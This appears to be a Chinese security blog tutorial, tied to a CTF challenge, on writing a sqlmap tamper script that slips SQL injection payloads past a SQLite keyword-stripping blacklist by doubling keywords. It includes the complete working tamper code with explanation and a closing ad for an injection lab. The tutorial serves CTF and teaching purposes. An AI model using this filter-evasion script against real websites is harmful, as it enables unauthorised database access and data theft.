SQLMAP-Tamper之较为通用的双写绕过
前言
21年省决赛的SQLITE注入就是用的双写绕过,当时是手搓代码打的,这几天想起来了,寻思着写个tamper试试。
一开始以为很简单,后来才发现有很多要注意的点,折磨了挺久。
等弄完才明白为什么sqlmap没有自带双写的tamper,涉及的情况太多,需要根据具体过滤逻辑来写代码,没法做到统一。
思路
过滤代码很简单:
blacklist = ["ABORT", "ACTION", "ADD", "AFTER", "ALL", "ALTER", "ALWAYS", "ANALYZE", "AND", "AS", "IN", "ASC", "ATTACH", "AUTOINCREMENT", "BEFORE", "BEGIN", "BETWEEN", "CASCADE", "CASE", "CAST", "CHECK", "COLLATE", "COLUMN", "COMMIT", "CONFLICT", "CONSTRAINT", "CREATE", "CROSS", "CURRENT", "CURRENT_DATE", "CURRENT_TIME", "CURRENT_TIMESTAMP", "DATABASE", "DEFAULT", "DEFERRABLE", "DEFERRED", "DELETE", "DESC", "DETACH", "DISTINCT", "DO", "DROP", "EACH", "ELSE", "END", "ESCAPE", "EXCEPT", "EXCLUDE", "EXCLUSIVE", "EXISTS", "EXPLAIN", "FAIL", "FILTER", "FIRST", "FOLLOWING", "FOR", "FOREIGN", "FROM", "FULL", "GENERATED", "GLOB", "GROUP", "GROUPS", "HAVING", "IF", "IGNORE", "IMMEDIATE", "INDEX", "INDEXED", "INITIALLY", "INNER", "INSERT", "INSTEAD", "INTERSECT", "INTO", "IS", "ISNULL", "JOIN", "KEY", "LAST", "LEFT", "LIKE", "LIMIT", "MATCH", "MATERIALIZED", "NATURAL", "NO", "NOT", "NOTHING", "NOTNULL", "NULL", "NULLS", "OF", "OFFSET", "ON", "OR", "ORDER", "OTHERS", "OUTER", "OVER", "PARTITION", "PLAN", "PRAGMA", "PRECEDING", "PRIMARY", "QUERY", "RAISE", "RANGE", "RECURSIVE", "REFERENCES", "REGEXP", "REINDEX", "RELEASE", "RENAME", "REPLACE", "RESTRICT", "RETURNING", "RIGHT", "ROLLBACK", "ROW", "ROWS", "SAVEPOINT", "SELECT", "SET", "TABLE", "TEMP", "TEMPORARY", "THEN", "TIES", "TO", "TRANSACTION", "TRIGGER", "UNBOUNDED", "UNION", "UNIQUE", "UPDATE", "USING", "VACUUM", "VALUES", "VIEW", "VIRTUAL", "WHEN", "WHERE", "WINDOW", "WITH", "WITHOUT"]
for n in blacklist:
regex = re.compile(n, re.IGNORECASE)
username = regex.sub("", username)
先拿个网上的代码举例,出处https://github.com/donniewerner/sqlmapui/blob/master/tamper/nonrecursivereplacement.py
核心代码为
for keyword in keywords: _ = random.randint(1, len(keyword) - 1) retVal = re.sub(r"(?i)\b%s\b" % keyword, "%s%s%s" % (keyword[:_], keyword, keyword[_:]), retVal)
其逻辑为:用正则进行搜索单词,类似:

当检测到payload中存在关键字,就将该关键字插入到原本关键字字符串的随机位置。
很常规的逻辑,但在这里有一些问题:
1.类似SELECT->SELSELECTECT,如果添加的位置不对,就可能新生成一个存在于黑名单的字样导致sqlmap误判。
2.混淆得不够彻底。代码中是以单词为单位,但过滤时会扩大面积。精简一下:
keywords = ['OR','ORDER'] payload = 'ORDER'
混淆时:ORDER->OORRDER
过滤时:OORRDER->ORDER-> ''(为空)
那么,手动选某个关键字列表中比较特别的字样去统一混淆如何?
结论是可,但是费劲。首先需要先写个小脚本将关键字列表里的不纯粹的元素剔除。比如ORDER里含有OR,那么就需要将ORDER剔除。其次还得保证sqlmap的测试语句里不使用该字样,否则将导致误判。
整理一下上述思路,可以开始着手编写tamper了。
代码
写脚本之前先介绍下tamper模板
from lib.core.enums import PRIORITY __priority__ = PRIORITY.LOWEST def dependencies(): pass def tamper(payload, **kwargs): return payload
__priority__定义脚本优先级:LOWEST、LOWER、LOW、NORMAL、HIGH、HIGHER、HIGHESTdependencies()则声明该函数的适用/不适用范围,可为空tamper()则是主要函数,处理传入的payload并返回。
好,然后就是脚本的完整代码
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (http://sqlmap.org/)
See the file 'doc/COPYING' for copying permission
"""
import re
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def tamper(payload, **kwargs):
"""
优化的双写绕过,顺序插入并判断是否新组成过滤单词
比如SELECT,当插入位置为3时为SELSELECTECT,则会生成黑名单列表中另一个单词ELSE造成误判
在此进行相关判断以保证生成的字符不存在另一个敏感词。
主要应对:
blacklist = [...]
for n in blacklist:
regex = re.compile(n, re.IGNORECASE)
username = regex.sub("", username)
>>> tamper('select 1 or 2 ORDER')
'selorect 1 oorr 2 OorRDER'
"""
keywords = ["ABORT", "ACTION", "ADD", "AFTER", "ALL", "ALTER", "ALWAYS", "ANALYZE", "AND", "AS", "IN", "ASC", "ATTACH", "AUTOINCREMENT", "BEFORE", "BEGIN", "BETWEEN", "CASCADE", "CASE", "CAST", "CHECK", "COLLATE", "COLUMN", "COMMIT", "CONFLICT", "CONSTRAINT", "CREATE", "CROSS", "CURRENT", "CURRENT_DATE", "CURRENT_TIME", "CURRENT_TIMESTAMP", "DATABASE", "DEFAULT", "DEFERRABLE", "DEFERRED", "DELETE", "DESC", "DETACH", "DISTINCT", "DO", "DROP", "EACH", "ELSE", "END", "ESCAPE", "EXCEPT", "EXCLUDE", "EXCLUSIVE", "EXISTS", "EXPLAIN", "FAIL", "FILTER", "FIRST", "FOLLOWING", "FOR", "FOREIGN", "FROM", "FULL", "GENERATED", "GLOB", "GROUP", "GROUPS", "HAVING", "IF", "IGNORE", "IMMEDIATE", "INDEX", "INDEXED", "INITIALLY", "INNER","INSERT", "INSTEAD", "INTERSECT", "INTO", "IS", "ISNULL", "JOIN", "KEY", "LAST", "LEFT", "LIKE", "LIMIT", "MATCH", "MATERIALIZED", "NATURAL", "NO", "NOT", "NOTHING", "NOTNULL", "NULL", "NULLS", "OF", "OFFSET", "ON", "OR", "ORDER", "OTHERS", "OUTER", "OVER", "PARTITION", "PLAN", "PRAGMA", "PRECEDING", "PRIMARY", "QUERY", "RAISE", "RANGE", "RECURSIVE", "REFERENCES", "REGEXP", "REINDEX", "RELEASE", "RENAME", "REPLACE", "RESTRICT", "RETURNING", "RIGHT", "ROLLBACK", "ROW", "ROWS", "SAVEPOINT", "SELECT", "SET", "TABLE", "TEMP", "TEMPORARY", "THEN", "TIES", "TO", "TRANSACTION", "TRIGGER", "UNBOUNDED", "UNION", "UNIQUE", "UPDATE", "USING", "VACUUM", "VALUES", "VIEW", "VIRTUAL", "WHEN", "WHERE", "WINDOW", "WITH", "WITHOUT"]
retVal = payload
warnMsg = "当前关键字列表如下,请注意修改:"
warnMsg += "%s" % keywords
singleTimeWarnMessage(warnMsg)
if payload:
for key in reversed(keywords):
index = keywords.index(key)
num = 1
check = True
while check:
if num >= len(key):
singleTimeWarnMessage('无法绕过双写关键字列表')
exit()
check = False
repStr = "%s%s%s" % (key[:num], key, key[num:])
for t in keywords[:index]:
if re.search(t, repStr) and not re.search(t, key):
check = True
break
num += 1
retVal = re.sub(key, repStr, retVal, flags=re.I)
return retVal
for key in reversed(keywords):首先进入最外层的关键字循环,在这里使用逆序,混淆的时候先2后1,过滤的时候先1后2,就能很好的还原代码。
while num < len(key) and check:然后进入第二层循环。num为插入位置,比如ASC,能插入的地方有AS中间和SC中间,如果都插入了一遍还是检测到敏感词,说明再怎么双写都会被检测出来。
for t in keywords[:index]:第三层循环就是二次校验了,比如['A','ELSE','B','SELECT','C'],混淆的时候从后往前,如果插入的位置不好,SELECT->SELSELECTECT。这样从前面循环检测,检测到ELSE,则该位置不合法,重新插入。个人感觉从中间插入组成新敏感词的几率比较小,但仔细琢磨一下也没必要多加几行代码,于是就干脆用顺序了。
至于not re.search(t, key)是为了避免ORDER中存在OR而被误判位置不合法的情况。
使用的时候把keywords列表一替换,拿到sqlmap一打,结束!

有个比较无语的点是re.sub()函数的第四个参数才是flags。

写代码的时候习惯性的在第三个参数位置打上re.I,然后又因为int(re.I)为2,程序正常运行不报错,最大替换次数为2次。折磨了好长时间。
实验推荐
通过本实验了解PHP常用的过滤函数,掌握SQLMAP通过tramper实现注入攻击的利用方法,并熟悉fckEditor在线编辑器各版本(本实验为2.5)的漏洞利用方法。
https://www.hetianlab.com/expc.do?ec=ECID9d6c0ca797abec2016072212515000001&pk_campaign=weixin-wemedia#st
